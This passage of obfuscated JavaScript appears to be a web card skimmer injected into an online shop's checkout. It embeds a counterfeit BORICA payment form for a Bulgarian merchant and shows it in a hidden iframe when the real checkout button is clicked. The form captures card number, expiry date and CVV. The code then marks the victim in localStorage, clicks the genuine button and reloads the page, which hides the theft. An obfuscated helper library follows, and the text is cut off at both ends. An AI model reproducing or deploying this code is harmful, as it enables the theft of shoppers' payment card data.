x22\x20class=\x22description-item-spacer\x22></div>\x0a\x20<div\x20id=\x22description-item-value-merchant\x22\x20class=\x22description-item-value\x22>Dikar\x20Consult\x20Ltd.</div>\x0a\x20</div>\x20\x0a\x20<div\x20id=\x22description-item-order\x22\x20class=\x22description-item\x22>\x0a\x20<div\x20id=\x22i_order_number\x22\x20class=\x22description-item-label\x22>Номер\x20на\x20поръчка</div>\x0a\x20<div\x20id=\x22description-item-spacer-order\x22\x20class=\x22description-item-spacer\x22></div>\x0a\x20<div\x20id=\x22description-item-value-order\x22\x20class=\x22description-item-value\x22>010374</div>\x0a\x20</div>\x20\x0a\x20<div\x20id=\x22description-item-description\x22\x20class=\x22description-item\x22>\x0a\x20<div\x20id=\x22i_order_description\x22\x20class=\x22description-item-label\x22>Описание</div>\x0a\x20<div\x20id=\x22description-item-spacer-description\x22\x20class=\x22description-item-spacer\x22></div>\x0a\x20<div\x20id=\x22description-item-value-description\x22\x20class=\x22description-item-value\x22>Плащане\x20по\x20поръчка\x20с\x20карта</div>\x0a\x20</div>\x20\x0a\x20<div\x20id=\x22description-item-amount\x22\x20class=\x22description-item\x22>\x0a\x20<div\x20id=\x22i_order_amount\x22\x20class=\x22description-item-label\x22>Сума</div>\x0a\x20<div\x20id=\x22description-item-spacer-amount\x22\x20class=\x22description-item-spacer\x22></div>\x0a\x20<div\x20id=\x22description-item-value-amount\x22\x20class=\x22description-item-value\x22>20.63\x20BGN</div>\x0a\x20</div>\x20\x0a\x20</div>\x0a\x20<form\x20id=\x22payment_form\x22\x20name=\x22frm\x22\x20method=\x22POST\x22\x20accept-charset=\x22UTF-8\x22>\x0a\x20<div\x20id=\x22list-input\x22\x20class=\x22list-input\x22>\x0a\x20<br>\x0a\x20<div\x20id=\x22list-input-item-timer\x22\x20class=\x22list-input-item\x22>\x0a\x20<div\x20id=\x22list-input-item-label-timer\x22\x20class=\x22list-input-item-label\x22></div>\x0a\x20<div\x20id=\x22list-item-spacer-timer\x22\x20class=\x22list-item-spacer\x22></div>\x0a\x20<div\x20id=\x22list-input-item-value-timer\x22\x20class=\x22list-input-item-value\x22><span\x20id=\x22i_l_cnt\x22>Tекущата\x20сесия\x20изтича\x20след</span>&nbsp;&nbsp;<span\x20id=\x22cnt\x22>14m\x2033s\x20</span></div>\x0a\x20</div>\x0a\x20<div\x20id=\x22list-input-item-card\x22\x20class=\x22list-input-item\x22>\x0a\x20<div\x20id=\x22i_l_pan\x22\x20class=\x22list-input-item-label\x22>Карта\x20номер\x20*</div>\x0a\x20<div\x20id=\x22list-item-spacer-card\x22\x20class=\x22list-item-spacer\x22></div>\x0a\x20<div\x20id=\x22list-input-item-value-card\x22\x20class=\x22list-input-item-value\x22>\x0a\x20<input\x20id=\x22p_pan\x22\x20class=\x22form-input-field\x22\x20type=\x22text\x22\x20inputmode=\x22numeric\x22\x20pattern=\x22[0-9\x20]*\x22\x20placeholder=\x22до\x2019\x20цифри\x22\x20size=\x2219\x22\x20maxlength=\x2223\x22\x20autocomplete=\x22cc-number\x22\x20name=\x22p_pan\x22\x20value=\x22\x22>\x0a\x20</div>\x0a\x20</div>\x0a\x20<div\x20id=\x22list-input-item-exp\x22\x20class=\x22list-input-item\x22>\x0a\x20<div\x20id=\x22i_l_exp_date\x22\x20class=\x22list-input-item-label\x22>Валидна\x20до\x20*</div>\x0a\x20<div\x20id=\x22list-item-spacer-exp\x22\x20class=\x22list-item-spacer\x22></div>\x0a\x20<div\x20id=\x22list-input-item-value-exp\x22\x20class=\x22list-input-item-value\x22>\x0a\x20<input\x20id=\x22p_exp\x22\x20name=\x22p_exp\x22\x20class=\x22form-input-field\x22\x20type=\x22text\x22\x20inputmode=\x22numeric\x22\x20placeholder=\x22ММ/ГГ\x22\x20size=\x225\x22\x20maxlength=\x225\x22\x20autocomplete=\x22cc-exp\x22\x20value=\x22\x22>\x0a\x20</div>\x0a\x20</div>\x0a\x20<div\x20id=\x22list-input-item-cvv\x22\x20class=\x22list-input-item\x22>\x0a\x20<div\x20id=\x22i_l_cvc\x22\x20class=\x22list-input-item-label\x22>CVV2/CVC2\x20*</div>\x0a\x20<div\x20id=\x22list-item-spacer-cvv\x22\x20class=\x22list-item-spacer\x22></div>\x0a\x20<div\x20id=\x22list-input-item-value-cvv\x22\x20class=\x22list-input-item-value\x22>\x0a\x20<input\x20id=\x22p_cvc\x22\x20name=\x22p_cvc\x22\x20class=\x22form-input-field\x22\x20type=\x22text\x22\x20inputmode=\x22numeric\x22\x20size=\x223\x22\x20maxlength=\x223\x22\x20placeholder=\x22\x22\x20autocomplete=\x22cc-csc\x22\x20value=\x22\x22>\x20\x0a\x20</div>\x0a\x20</div>\x0a\x20<div\x20id=\x22list-input-item-save-card\x22\x20class=\x22list-input-item\x20save-card\x22\x20style=\x22display:none\x22>\x0a\x20\x0a\x20\x0a\x20\x0a\x20</div>\x0a\x20<div\x20id=\x22list-input-item-required-text\x22\x20class=\x22list-input-item\x22>\x0a\x20<div\x20id=\x22list-input-item-label-required-text\x22\x20class=\x22list-input-item-label\x22></div>\x0a\x20<div\x20id=\x22list-item-spacer-required-text\x22\x20class=\x22list-item-spacer\x22></div>\x0a\x20<div\x20id=\x22list-input-item-value-required-text\x22\x20class=\x22list-input-item-value\x22>\x0a\x20<span\x20id=\x22i_l_req\x22\x20class=\x22required-text\x22>*задължителни\x20полета</span>\x0a\x20</div>\x0a\x20</div>\x0a\x20</div>\x0a\x20<input\x20type=\x22submit\x22\x20value=\x22Submit\x22\x20style=\x22display:none\x22></form>\x0a\x20<div\x20id=\x22brand-logos\x22\x20class=\x22brand-logos\x22>\x0a\x20<img\x20id=\x22brand-grid-image\x22\x20src=\x22[data-uri]\x22\x20width=\x2282%\x22>\x0a\x20<div\x20id=\x22brand-logo-first-brand\x22\x20class=\x22brand-logo\x20first-brand\x22></div>\x0a\x20<div\x20id=\x22brand-logo-second-brand\x22\x20class=\x22brand-logo\x20second-brand\x22></div>\x0a\x20<div\x20id=\x22brand-logo-third-brand\x22\x20class=\x22brand-logo\x20third-brand\x22></div>\x0a\x20<div\x20id=\x22brand-logo-fourth-brand\x22\x20class=\x22brand-logo\x20fourth-brand\x22></div>\x0a\x20</div>\x0a\x20<div\x20id=\x22buttons\x22\x20class=\x22buttons\x22>\x0a\x20<button\x20id=\x22i_btn_back\x22\x20class=\x22button\x22>Назад</button>\x0a\x20<button\x20id=\x22i_btn_submit\x22\x20class=\x22button-pay\x22>Плащане</button>\x0a\x20</div>\x0a\x20<div\x20id=\x22footer-custom\x22\x20class=\x22footer-custom\x20sf-hidden\x22>\x0a\x20\x0a\x20\x0a\x20\x0a\x20</div>\x0a\x20<div\x20id=\x22footer\x22\x20class=\x22footer\x22>\x0a\x20<img\x20id=\x22footer-processed-by\x22\x20src=\x22[data-uri]\x22\x20class=\x22footer-processed-by\x22>\x0a\x20<img\x20id=\x22footer-borica-logo\x22\x20src=\x22[data-uri]\x22\x20class=\x22footer-borica-logo\x22><br>\x0a\x20</div>\x0a\x20</div>\x0a\x20</div>\x0a\x20<div\x20id=\x22waiting\x22\x20class=\x22page-wait\x20lines\x22\x20style=\x22display:none\x22>\x0a\x20\x0a\x20\x0a\x20\x0a\x20\x0a\x20\x0a\x20\x0a\x20</div>\x0a\x20<div\x20id=\x22mpay\x22\x20class=\x22mpay\x22\x20style=\x22display:none\x22>\x0a\x20\x0a\x20\x0a\x20</div>\x0a\x20<label\x20hidden=\x22\x22\x20id=\x22i_pan_alert\x22\x20class=\x22sf-hidden\x22>Невалиден\x20номер\x20карта!</label>\x0a\x20<label\x20hidden=\x22\x22\x20id=\x22i_cvc_alert\x22\x20class=\x22sf-hidden\x22>CVC2&nbsp;трябва\x20да\x20е&nbsp;трицифрен!</label>\x0a\x20<label\x20hidden=\x22\x22\x20id=\x22i_exp_alert\x22\x20class=\x22sf-hidden\x22>Дата\x20на\x20валидност\x20трябва\x20да\x20е\x20във\x20формат\x20ММ/ГГ</label>\x0a\x20<label\x20hidden=\x22\x22\x20id=\x22i_exp_alert_mm\x22\x20class=\x22sf-hidden\x22>Месецът\x20на\x20валидност\x20трябва\x20да\x20е\x20от\x2001\x20до\x2012</label>\x0a\x20<label\x20hidden=\x22\x22\x20id=\x22i_exp_alert_tm\x22\x20class=\x22sf-hidden\x22>Дата\x20на\x20валидност\x20трябва\x20да\x20е\x20този\x20или\x20следващ\x20месец</label>\x0a\x20<label\x20hidden=\x22\x22\x20class=\x22control-label\x20sf-hidden\x22\x20id=\x22i_field_req\x22>е\x20задължително\x20поле</label>\x0a\x20<form\x20type=\x22hidden\x22\x20id=\x22request_data\x22\x20terminal=\x22V5401630\x22\x20trtype=\x221\x22\x20order=\x22010374\x22\x20form_id=\x22TAiPK4IoyCSsnrLtSACeWAPiYS0LmmRTNOU/QtAnwN5F/0BD1ugsHSG4X81ddFhTpnf59Sb+kDyzTgUxmGiIF2gFGqL8sLQW1BwWmN+QjpEBN7rQpt8j8SqNSrLLLGAtDfQsnr/LEOQZ53xWFMtfqBZe38LSuk7OYsXuvuCcCSXw1/RvRfb3UZdKIhgeYYTdxx7n3kPYWXDoZCUItGVg67P3Bw6VqZhSo0Zuj4apSS7NTQuroykt7gV5B7U4oKo43m2tYuYQ2/KguyxrLtvCwLJ6nN0WwB5/hxN83v24NVSjxl8XrHjZGQ7R63iJOpkxXy2bKzUkf/qm+iE5GP7zlOSZnV4o5r/UlcCj3VrjG2C9sGp942HTaB0kI0axuKpi/5Ee/4kUq7J38EfnJ+pgIvg/k0x+fuXNhWZ+bpwhX4G60MbqGW1q3HfSkD8Xkx25j/kdIzN7S7ytz6XcxzVBDA+pGZmUBK8LM4/I788DJy4sceP8yOusijQdH6Puz3wypoR0iS2WjqsUi97hfc1twkIHkmKQgNUe7WobHwqjhMoLJQHO8WV9k5APSe7il+fKZi//QtqtfezsVrrb7ENrUgGTe63sncnqAGVwzOc9vLGInXTTifaSLy978RyikpFT33mx6CYToHQLyhvCtNCuumSKP+ZY+fYIFMWA+bLQVvvJrZmGDX4mm8oMMZQE/4VCAJ88OqKYjC/uh+WMQNxEscZqJ7y7a6503QKfnmrhC/cm48L2DuTQsMwFrRd8H2n33X9/qZB1QO7oo7Ac5ItpwdcFoVy7ytb8+RLBJsKTcT8xTgKZsTfwIFxXJHVZDvO8ZOAq3aNQckeXL1yxWZnRJAkOtKrVia5NDIYlmGztz+ljUg1fMWeGggbaCrr+6eeA1f6JZwTHnfIAoIft8bp5MKdayvPlDVKeSg5ukaKZGFAe9IFKwoszWjIP1lsmZKSWMa/oQnAfccl9BWqotjKBldQRyY4e5QfEdKEWlukgPp6lYWk1rT8Mn3IQYMj0vDFiIZ0YXWvoEGjgzAbybKvJHfonnLf8grM1Nv4SeTlNyJZZ+w/JBSMwYQzPWeZHMk4AuL76PwSIWAhaC49K/AibSM00L7vRisgmpLZboyrW0IPCR8wmv7Yd3SVWSr9ipV45TVUnjhf3v5J6FsjPYPcmdaoKmVC8NFYKXCbWkUr5w2gxgRWfhLSrzdm1o2ZpzsDi+wKfpW/BSVVlkJJq33goSVCvcScuR+hhx5xW+tMJRnMIUmY8AteaaZjK1k3IbCW+oAY+I+Eqd4QL24KLvDDIrIsiJ/HUZkP4EPmj7WOtWCpk6YXYNamtRnVk59h1nD6NsqkTLNx/8aHg1DVxytfJV5UQDy2joRIpj0NmwB4wMABJdV6m5RbyleVJiFnOT4QLC5wnsOmyZthp+nAmy1zCO4ko+Ym7hfvdSgSF2J09EddQ4f2bJcMcUWYfFW56xOjrxF24xO1/a8IbLtsKl6xfrBET2SYkgqW7GS3bGTTrkR9G92Ncm3uRZngV5Hn6zgxeUxgepl4sHrTL2s6H5IurUngLscdnuxvhJ2sY85WYQpS3ttAq/KQcAPMHzMmTq5qH1voDSOrns+iN1+tZ2sIPqMHQP6h+CNhiJmhMT+FkhgdB1xrc3xdjH2N/Cxte4fYh9GgAp17ewkJs6Q7wrCO8tpI8ubZdhCx2gkv5aYPZBcCJNhZwTeg1f9/THimn1lsTWt16zPwc/o0JyTPUWYhaIvpzZ3C1bO+GaA==\x22\x20m_info=\x22\x22\x20ch_name=\x22\x22\x20lang_mrch=\x22\x22\x20timestamp=\x2220250302173602\x22\x20passthru=\x22\x22\x20amount=\x2220.63\x22\x20ccy=\x22BGN\x22\x20merchant_name=\x22Dikar\x20Consult\x20Ltd.\x22\x20merchant_origin=\x22https://motorni-trioni.com/\x22\x20merchant_id=\x22BCR2DN4T6HZJNXZE\x22></form>\x0a\x20\x0a\x20\x0a<iframe\x20height=\x220\x22\x20width=\x220\x22\x20allowpaymentrequest=\x22true\x22\x20style=\x22display:none;visibility:hidden\x22></iframe></body></html>','1690ekqOmk','#p_exp','disabled','toString','valid','3173704whhjja','sleep','41101740CKmTMT','lockEvent','6874580MdSNXP','#i_btn_submit','iframe','#p_pan','body','waitElements','expiry','asField','7xsmjVt','card','243464HzgXsP','focus','return\x20(function()\x20','лв.','div','7259934koFyrq','now','validateValues','numeric','search','formatValue','document','click','4603491sSjxfQ','setValue','console','appendChild','log','coverAll','validateValue','then','{}.constructor(\x22return\x20this\x22)(\x20)','1557Excxhj','info','find','getItem','#cart\x20>\x20ul\x20>\x20li:nth-child(2)\x20>\x20div\x20>\x20table\x20>\x20tbody\x20>\x20tr:nth-child(3)\x20>\x20td:nth-child(2)','(((.+)+)+)+$','trace','addField','BGN','asForm','checked','table','length','f-cc-exp','6mCSUsC','f-cc-card','setItem','writeHTML','input','bind','#description-item-value-amount'];_0x5a46=function(){return _0x56b6d5;};return _0x5a46();}function run(){const _0x16b1f8=_0x1bd3,_0x5834bf=![],_0x2676cb=_0x16b1f8(0x19c),_0x81e76f={'button':'#button-confirm','amount':_0x16b1f8(0x183),'options':{'option1':_0x16b1f8(0x197)}},_0x21a3c1={'iButton':_0x16b1f8(0x1a7),'iAmount':_0x16b1f8(0x193),'iNumber':_0x16b1f8(0x1a9),'iExpiry':_0x16b1f8(0x19e),'iCvc':'#p_cvc'},_0xd8154='__gf_form_data',_0x2a821c=new PageDoc(document);_0x2a821c['waitElements'](_0x81e76f,()=>{const _0x6b05fc=_0x16b1f8;return!localStorage[_0x6b05fc(0x182)](_0xd8154);})[_0x16b1f8(0x17d)](({result:{button:_0x2da542,amount:_0x488864,options:_0x887cb3}})=>{const _0x493688=_0x16b1f8;_0x2da542['disabled']=![],_0x2da542[_0x493688(0x1a5)]()['on'](_0x493688(0x1bc),()=>{const _0x25feec=_0x493688;if(localStorage[_0x25feec(0x182)](_0xd8154))return _0x2da542['unlockEvent']();if(_0x887cb3&&!Object['values'](_0x887cb3)[_0x25feec(0x181)](_0x243560=>_0x243560&&_0x243560[_0x25feec(0x189)]))return _0x2da542[_0x25feec(0x199)]()[_0x25feec(0x1bc)]()[_0x25feec(0x1a5)]();const _0x46e649=_0x2a821c[_0x25feec(0x198)](_0x25feec(0x1a8))[_0x25feec(0x1c2)]();_0x2a821c['body'][_0x25feec(0x1c0)](_0x46e649);const _0xc3ad21=new PageDoc(_0x46e649[_0x25feec(0x1bb)]());_0xc3ad21[_0x25feec(0x190)](_0x2676cb)['then'](_0x3b7b1c=>_0x3b7b1c[_0x25feec(0x1ab)](_0x21a3c1))[_0x25feec(0x17d)](({result:{iButton:_0xbb99e2,iAmount:_0x347960,iNumber:_0x49010d,iExpiry:_0x5cbb67,iCvc:_0x21524c}})=>{const _0x507b37=_0x25feec;_0x488864&&_0x347960&&_0x347960[_0x507b37(0x1be)](_0x488864['getValue']()['replace'](_0x507b37(0x1b3),_0x507b37(0x187)));_0x49010d['asField'](_0x507b37(0x1af),{'delim':'\x20','maxLen':0x10})['on'](_0x507b37(0x191),()=>_0x49010d[_0x507b37(0x1ba)]())['on'](_0x507b37(0x195),()=>_0x49010d['validateValue']())['on'](_0x507b37(0x1b1),()=>{})['on'](_0x507b37(0x1a1),()=>{})['on'](_0x507b37(0x19a),()=>{}),_0x5cbb67[_0x507b37(0x1ad)](_0x507b37(0x1ac),{'delim':'/'})['on'](_0x507b37(0x191),()=>_0x5cbb67[_0x507b37(0x1ba)]())['on'](_0x507b37(0x195),()=>_0x5cbb67[_0x507b37(0x17c)]())['on'](_0x507b37(0x1b1),()=>{})['on'](_0x507b37(0x1a1),()=>{})['on']('invalid',()=>{}),_0x21524c[_0x507b37(0x1ad)](_0x507b37(0x1b8),{'minLen':0x3,'maxLen':0x4})['on'](_0x507b37(0x191),()=>_0x21524c[_0x507b37(0x1ba)]())['on'](_0x507b37(0x195),()=>_0x21524c[_0x507b37(0x17c)]())['on'](_0x507b37(0x1b1),()=>{})['on'](_0x507b37(0x1a1),()=>{})['on'](_0x507b37(0x19a),()=>{});const _0x4a2328=_0x2a821c[_0x507b37(0x198)](_0x507b37(0x1b4))[_0x507b37(0x188)]()[_0x507b37(0x186)](_0x21524c,'f-cc-cvv')[_0x507b37(0x186)](_0x5cbb67,_0x507b37(0x18c))['addField'](_0x49010d,_0x507b37(0x18e))['on']('valid',()=>{})['on']('invalid',()=>{});_0x2a821c[_0x507b37(0x1aa)][_0x507b37(0x1c0)](_0x4a2328),_0xbb99e2['disabled']=![],_0xbb99e2['on'](_0x507b37(0x1bc),async()=>{const _0x480115=_0x507b37;_0xbb99e2[_0x480115(0x19f)]=!![];if(_0x4a2328[_0x480115(0x1b7)]()===!![])return localStorage[_0x480115(0x18f)](_0xd8154,Date[_0x480115(0x1b6)]()),await _0x2a821c[_0x480115(0x1a3)](0x7d0),_0x2da542[_0x480115(0x199)]()['click'](),await _0x2a821c[_0x480115(0x1a3)](0x1388),window[_0x480115(0x19b)]['reload']();_0xbb99e2[_0x480115(0x19f)]=![];});})['catch'](_0x2536a8=>_0x5834bf&&console['error'](_0x2536a8));});})['catch'](_0x546b1f=>_0x5834bf&&console['error'](_0x546b1f));}
/* Library */
'use strict';var _0x4d8a85=_0x5951;(function(_0x883035,_0x4bdf42){var _0x2867e2=_0x5951;var _0x457b82=_0x883035();while(!![]){try{var _0x17b183=-parseInt(_0x2867e2('0x1a5'))/0x1*(parseInt(_0x2867e2('0x2a7'))/0x2)+-parseInt(_0x2867e2('0x2e0'))/0x3*(parseInt(_0x2867e2('0x233'))/0x4)+-parseInt(_0x2867e2('0x217'))/0x5*(-parseInt(_0x2867e2('0x1b7'))/0x6)+parseInt(_0x2867e2('0x316'))/0x7*(-parseInt(_0x2867e2('0x1fd'))/0x8)+-parseInt(_0x2867e2('0x210'))/0x9+-parseInt(_0x2867e2('0x249'))/0xa*(parseInt(_0x2867e2('0x18e'))/0xb)+parseInt(_0x2867e2('0x308'))/0xc;if(_0x17b183===_0x4bdf42){break;}else{_0x457b82['push'](_0x457b82['shift']());}}catch(_0x1809a9){_0x457b82['push'](_0x457b82['shift']());}}}(_0xdefc,0xb1f0b));var _ProxyTarget;function _createForOfIteratorHelperLoose(_0x189b04,_0x2a4ebe){var _0x533f60=_0x5951;var _0x3c30d5='undefined'!=typeof Symbol&&_0x189b04[Symbol[_0x533f60('0x1a9')]]||_0x189b04['@@iterator'];if(_0x3c30d5)return(_0x3c30d5=_0x3c30d5[_0x533f60('0x257')](_0x189b04))[_0x533f60('0x261')][_0x533f60('0x2cc')](_0x3c30d5);if(Array[_0x533f60('0x200')](_0x189b04)||(_0x3c30d5=_unsupportedIterableToArray(_0x189b04))||_0x2a4ebe&&_0x189b04&&_0x533f60('0x25e')==typeof _0x189b04['length']){if(_0x533f60('0x1c3')!=='duhTH'){_0x3c30d5&&(_0x189b04=_0x3c30d5);var _0x55b0b8=0x0;return function(){var _0x1b3db8=_0x5951;return _0x55b0b8>=_0x189b04[_0x1b3db8('0x346')]?{'done':!0x0}:{'done':!0x1,'value':_0x189b04[_0x55b0b8++]};};}else{if(_0x9f066){if('string'==typeof _0x159493)return _0x2fe78b(_0x59a3bf,_0x47a35f);var _0x42b315={}['toString']['call'](_0xff826)['slice'](0x8,-0x1);return'Object'===_0x42b315&&_0x541b9a['constructor']&&(_0x42b315=_0xed3ff3['constructor']['name']),'Map'===_0x42b315||'Set'===_0x42b315?_0x2844ac[_0x533f60('0x317')](_0x55c447):'Arguments'===_0x42b315||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[_0x533f60('0x239')](_0x42b315)?_0x5d7c26(_0x5b3d13,_0x173d37):void 0x0;}}}throw new TypeError('Invalid\x20attempt\x20to\x20iterate\x20non-iterable\x20instance.\x0aIn\x20order\x20to\x20be\x20iterable,\x20non-array\x20objects\x20must\x20have\x20a\x20[Symbol.iterator]()\x20method.');}function _unsupportedIterableToArray(_0x49d5c0,_0x20d45d){var _0x33177f=_0x5951;if(_0x49d5c0){if('string'==typeof _0x49d5c0)return _arrayLikeToArray(_0x49d5c0,_0x20d45d);var _0x5cab71={}[_0x33177f('0x1de')][_0x33177f('0x257')](_0x49d5c0)['slice'](0x8,-0x1);return _0x33177f('0x1f7')===_0x5cab71&&_0x49d5c0['constructor']&&(_0x5cab71=_0x49d5c0['constructor']['name']),_0x33177f('0x2a1')===_0x5cab71||'Set'===_0x5cab71?Array['from'](_0x49d5c0):_0x33177f('0x1fa')===_0x5cab71||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/['test'](_0x5cab71)?_arrayLikeToArray(_0x49d5c0,_0x20d45d):void 0x0;}}function _arrayLikeToArray(_0x10bbae,_0x5d211e){var _0x2df0a5=_0x5951;(null==_0x5d211e||_0x5d211e>_0x10bbae[_0x2df0a5('0x346')])&&(_0x5d211e=_0x10bbae['length']);for(var _0x564dc2=0x0,_0x3a73c8=Array(_0x5d211e);_0x564dc2<_0x5d211e;_0x564dc2++)_0x3a73c8[_0x564dc2]=_0x10bbae[_0x564dc2];return _0x3a73c8;}function _extends(){var _0x4341ff=_0x5951;return _extends=Object['assign']?Object['assign'][_0x4341ff('0x2cc')]():function(_0x30a7a5){var _0x466769=_0x5951;for(var _0x35cdd1=0x1;_0x35cdd1<arguments['length'];_0x35cdd1++){var _0x22f8b4=arguments[_0x35cdd1];for(var _0x4dd66e in _0x22f8b4)({}[_0x466769('0x1f8')]['call'](_0x22f8b4,_0x4dd66e)&&(_0x30a7a5[_0x4dd66e]=_0x22f8b4[_0x4dd66e]));}return _0x30a7a5;},_extends[_0x4341ff('0x209')](null,arguments);}function _inheritsLoose(_0x6f18c9,_0x57919b){var _0x54ece1=_0x5951;_0x6f18c9['prototype']=Object['create'](_0x57919b['prototype']),_0x6f18c9['prototype'][_0x54ece1('0x2df')]=_0x6f18c9,_setPrototypeOf(_0x6f18c9,_0x57919b);}function _setPrototypeOf(_0x5c408a,_0x4778cf){var _0xb26ac7=_0x5951;return _setPrototypeOf=Object['setPrototypeOf']?Object['setPrototypeOf'][_0xb26ac7('0x2cc')]():function(_0x47733d,_0x515959){var _0x30fd3c=_0x5951;if(_0x30fd3c('0x28e')!=='TIYCI'){_0x3654e3(this,_0x4c77ff)[_0x23cadf]=_0x263d3c[_0x30fd3c('0x19a')];}else{return _0x47733d['__proto__']=_0x515959,_0x47733d;}},_setPrototypeOf(_0x5c408a,_0x4778cf);}function _defineProperties(_0x244b1b,_0x40c8e8){var _0x288bf4=_0x5951;for(var _0x1a8043=0x0;_0x1a8043<_0x40c8e8[_0x288bf4('0x346')];_0x1a8043++){var _0x11d08a=_0x40c8e8[_0x1a8043];_0x11d08a['enumerable']=_0x11d08a[_0x288bf4('0x196')]||!0x1,_0x11d08a['configurable']=!0x0,'value'in _0x11d08a&&(_0x11d08a[_0x288bf4('0x2f0')]=!0x0),Object['defineProperty'](_0x244b1b,_toPropertyKey(_0x11d08a[_0x288bf4('0x347')]),_0x11d08a);}}function _createClass(_0x1c77f8,_0x3d8187,_0x56b47e){var _0x3e31fb=_0x5951;return _0x3d8187&&_defineProperties(_0x1c77f8['prototype'],_0x3d8187),_0x56b47e&&_defineProperties(_0x1c77f8,_0x56b47e),Object['defineProperty'](_0x1c77f8,_0x3e31fb('0x296'),{'writable':!0x1}),_0x1c77f8;}function _toPropertyKey(_0x1fdea0){var _0x3e3986=_0x5951;var _0x3741ac=_toPrimitive(_0x1fdea0,_0x3e3986('0x267'));return'symbol'==typeof _0x3741ac?_0x3741ac:_0x3741ac+'';}function _toPrimitive(_0x267f89,_0x2aef14){var _0xbe1819=_0x5951;if(_0xbe1819('0x313')!=typeof _0x267f89||!_0x267f89)return _0x267f89;var _0x347280=_0x267f89[Symbol['toPrimitive']];if(void 0x0!==_0x347280){if(_0xbe1819('0x2f7')!=='VshzO'){var _0x3b821e=_0x347280['call'](_0x267f89,_0x2aef14||_0xbe1819('0x191'));if('object'!=typeof _0x3b821e)return _0x3b821e;throw new TypeError('@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.');}else{this['target']['emit'](_0xbe1819('0x2b5'),null,{'error':_0x880232});return this['target'];}}return('string'===_0x2aef14?String:Number)(_0x267f89);}function _classPrivateFieldLooseBase(_0x55b4eb,_0x89cca7){var _0x4457cd=_0x5951;if(!{}['hasOwnProperty'][_0x4457cd('0x257')](_0x55b4eb,_0x89cca7))throw new TypeError('attempted\x20to\x20use\x20private\x20field\x20on\x20non-instance');return _0x55b4eb;}var id=0x0;function _classPrivateFieldLooseKey(_0x453e62){return'__private_'+id++ +'_'+_0x453e62;}var _debug=_classPrivateFieldLooseKey('debug');var _isObject=_classPrivateFieldLooseKey('isObject');var _isHTMLElement=_classPrivateFieldLooseKey('isHTMLElement');var _genUid=_classPrivateFieldLooseKey(_0x4d8a85('0x2da'));var _serialId=_classPrivateFieldLooseKey(_0x4d8a85('0x2dd'));var _serialIdCode=_classPrivateFieldLooseKey('serialIdCode');var _log=_classPrivateFieldLooseKey('log');var _debounce=_classPrivateFieldLooseKey(_0x4d8a85('0x246'));var _sleep=_classPrivateFieldLooseKey('sleep');var _getSelector=_classPrivateFieldLooseKey('getSelector');var Utils=(function(){var _0x55aa48=_0x5951;function _0x8c1a2a(){var _0x11f10e=_0x5951;Object['defineProperty'](this,_getSelector,{'value':_getSelector2});Object['defineProperty'](this,_sleep,{'value':_sleep2});Object['defineProperty'](this,_debounce,{'value':_debounce2});Object['defineProperty'](this,_log,{'value':_log2});Object['defineProperty'](this,_serialIdCode,{'value':_serialIdCode2});Object['defineProperty'](this,_serialId,{'value':_serialId2});Object[_0x11f10e('0x327')](this,_genUid,{'value':_genUid2});Object['defineProperty'](this,_isHTMLElement,{'value':_isHTMLElement2});Object[_0x11f10e('0x327')](this,_isObject,{'value':_isObject2});Object[_0x11f10e('0x327')](this,_debug,{'writable':!![],'value':![]});}return _createClass(_0x8c1a2a,[{'key':'getSelector','get':function _0x38ecfb(){var _0x57d675=_0x5951;if(_0x57d675('0x340')==='ZgUwg'){return _classPrivateFieldLooseBase(this,_getSelector)[_getSelector];}else{return _0x59d56c(this,_0xdecdba)[_0x2cf90f];}}},{'key':_0x55aa48('0x33c'),'get':function _0x2dc769(){return _classPrivateFieldLooseBase(this,_debug)[_debug];},'set':function _0x1461e0(_0x3b9aae){if(typeof _0x3b9aae!=='boolean'){return _classPrivateFieldLooseBase(this,_debug)[_debug];}return _classPrivateFieldLooseBase(this,_debug)[_debug]=_0x3b9aae;}},{'key':'isObject','get':function _0x29663d(){var _0x599026=_0x5951;if('wqKhu'!==_0x599026('0x1c6')){return _classPrivateFieldLooseBase(this,_isObject)[_isObject];}else{_0x474833=![];}}},{'key':'isHTMLElement','get':function _0x50bc0c(){var _0xb1452b=_0x5951;if(_0xb1452b('0x23a')==='oEunu'){return _classPrivateFieldLooseBase(this,_isHTMLElement)[_isHTMLElement];}else{return this[_0xb1452b('0x31e')];}}},{'key':'genUid','get':function _0x33760d(){return _classPrivateFieldLooseBase(this,_genUid)[_genUid];}},{'key':_0x55aa48('0x2dd'),'get':function _0x55f0c8(){var _0x2d81ec=_0x5951;if('xbAxG'!==_0x2d81ec('0x24c')){return _classPrivateFieldLooseBase(this,_serialId)[_serialId];}else{_0x556161[_0x4fe5bf]=_0x2ccd45(_0x29ac0b);}}},{'key':'serialIdCode','get':function _0x4ada69(){return _classPrivateFieldLooseBase(this,_serialIdCode)[_serialIdCode];}},{'key':'log','get':function _0x25ed6e(){return _classPrivateFieldLooseBase(this,_log)[_log];}},{'key':'debounce','get':function _0x2639fa(){return _classPrivateFieldLooseBase(this,_debounce)[_debounce];}},{'key':_0x55aa48('0x1ff'),'get':function _0x42db4b(){return _classPrivateFieldLooseBase(this,_sleep)[_sleep];}}]);}());function _isObject2(_0x3fb84d){return typeof _0x3fb84d==='object'&&_0x3fb84d!==null&&!Array['isArray'](_0x3fb84d);}function _isHTMLElement2(_0x4c17ec){var _0x55c8d6=_0x5951;return Object['prototype']['isPrototypeOf'][_0x55c8d6('0x257')](HTMLElement['prototype'],_0x4c17ec)||this['isObject'](_0x4c17ec)&&_0x4c17ec['nodeType']===Node[_0x55c8d6('0x1c4')]&&typeof _0x4c17ec['nodeName']===_0x55c8d6('0x267');}function _genUid2(){var _0x1be94e=_0x5951;return Math['round']((Date[_0x1be94e('0x288')]()+Math['random']())*0x186a0)['toString'](0x24);}function _serialId2(_0x429f76,_0xe1b9f0,_0x407c45){var _0x481c75=_0x5951;if(_0x407c45===void 0x0){_0x407c45=0x7530;}return Math['round'](Date['now']()/_0x407c45-Math[_0x481c75('0x1e6')](_0x429f76/_0x407c45-_0xe1b9f0));}function _serialIdCode2(_0x57b784,_0x35d61f,_0x18bb0f){var _0x274928=_0x5951;if(_0x18bb0f===void 0x0){if('QiDuX'!=='gVSbo'){_0x18bb0f=0x7530;}else{_0x40293f(function(){throw _0x5b68af;});}}return _0x274928('0x34f')+_0x18bb0f+_0x274928('0x2eb')+_0x57b784+'/'+_0x18bb0f+')-'+_0x35d61f+_0x274928('0x1ad');}function _log2(){var 